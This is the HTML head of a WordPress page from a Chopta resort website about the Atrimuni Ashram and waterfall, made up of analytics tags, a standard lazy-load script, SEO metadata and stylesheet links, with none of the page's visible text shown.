

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/
body_size: 19443
content:
<!-- Google tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-HGPYBHCWK4">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HGPYBHCWK4');
</script><!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
  <meta name="google-site-verification" content="Lg2Qv-h0IaqS_hGgacPEdbmr-OF-g-E7rcltzQQprTQ" />
    
    <meta content="IE=edge" http-equiv="X-UA-Compatible">
    <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport">
    <link rel="profile" href="http://gmpg.org/xfn/11">
      <script type="rocketlazyloadscript">
      function share_popup(url, title, w, h) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;

        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;
        var newWindow = window.open(url, title, 'scrollbars=no, menubar=no, resizable=yes, width=' + w + ', height=' + h + ', top=' + top + ', left=' + left);

        if (window.focus) {
            newWindow.focus();
        }
    }
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Atrimuni Ashram &amp; Fall - Chopta Resort</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%2C800%2C900%7CNunito%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atrimuni Ashram &amp; Fall" />
	<meta property="og:url" content="https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/" />
	<meta property="og:site_name" content="Chopta Resort" />
	<meta property="article:modified_time" content="2022-10-18T17:25:27+00:00" />
	<meta property="og:image" content="https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand.png" />
	<meta property="og:image:width" content="638" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/","url":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/","name":"Atrimuni Ashram & Fall - Chopta Resort","isPartOf":{"@id":"https://choptaresort.com/#website"},"primaryImageOfPage":{"@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/#primaryimage"},"image":{"@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/#primaryimage"},"thumbnailUrl":"https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand.png","datePublished":"2018-04-02T22:34:47+00:00","dateModified":"2022-10-18T17:25:27+00:00","breadcrumb":{"@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/#primaryimage","url":"https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand.png","contentUrl":"https://choptaresort.com/wp-content/uploads/2022/06/Atrimuni-FallChoptaUttarakhand.png","width":638,"height":960,"caption":"Atrimuni Fall"},{"@type":"BreadcrumbList","@id":"https://choptaresort.com/places/atrimuni-fall-and-ansuyamata-templs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://choptaresort.com/"},{"@type":"ListItem","position":2,"name":"Atrimuni Ashram &#038; Fall"}]},{"@type":"WebSite","@id":"https://choptaresort.com/#website","url":"https://choptaresort.com/","name":"Chopta Resort","description":"The Luxury Resort of Chopta","publisher":{"@id":"https://choptaresort.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://choptaresort.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://choptaresort.com/#organization","name":"Chopta Resort","url":"https://choptaresort.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://choptaresort.com/#/schema/logo/image/","url":"https://choptaresort.com/wp-content/uploads/2022/05/Chopta-Resort-Logo-01-May-2022-copy-e1651392028964.jpg","contentUrl":"https://choptaresort.com/wp-content/uploads/2022/05/Chopta-Resort-Logo-01-May-2022-copy-e1651392028964.jpg","width":200,"height":150,"caption":"Chopta Resort"},"image":{"@id":"https://choptaresort.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chopta Resort &raquo; Feed" href="https://choptaresort.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chopta Resort &raquo; Comments Feed" href="https://choptaresort.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://choptaresort.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-svg-styles-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/uploads/font-awesome/v6.3.0/css/svg-with-js.css?ver=1765729744' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/include/redux/assets/css/extendify-utilities.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='daterangepicker-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/daterangepicker.css?ver=1765729744' type='text/css' media='all' />
<link rel='stylesheet' id='rangeslider-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/ion.rangeslider.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='intlTelInput-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/intlTelInput.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='countrySelect-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/countrySelect.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-swiper-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/swiper.css?ver=1765729744' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://choptaresort.com/wp-content/plugins/eagle-booking/assets/css/owl.carousel.min.css?ver=1.3.4.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/magnific-popup.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-main-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='eb-responsive-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/fontawesome.min.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flaticon-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/flaticon/flaticon.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ionicons-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/ionicons.min.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simpleicons-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/eagle-booking/assets/fonts/css/simple-line-icons.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery.fancybox-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css?ver=1765729744' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='zante-lineawesome-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/fonts/css/line-awesome.min.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-bootstrap-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/bootstrap.min.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-default-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/default.css?ver=1765729744' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zante-magnific-popup-css' href='https://choptaresort.com/wp-content/cache/min/1/wp-content/themes/zante/assets/css/magnific-popup.css?ver=1765729744' type='text/css' media='all' />
<link rel='stylesheet' id='zante-owl-carousel-css' href='https://choptaresort.com/wp-content/themes/zante/assets/css/owl.carousel.min.css?ver=1.3.5.1' type='text/css' media='all' />
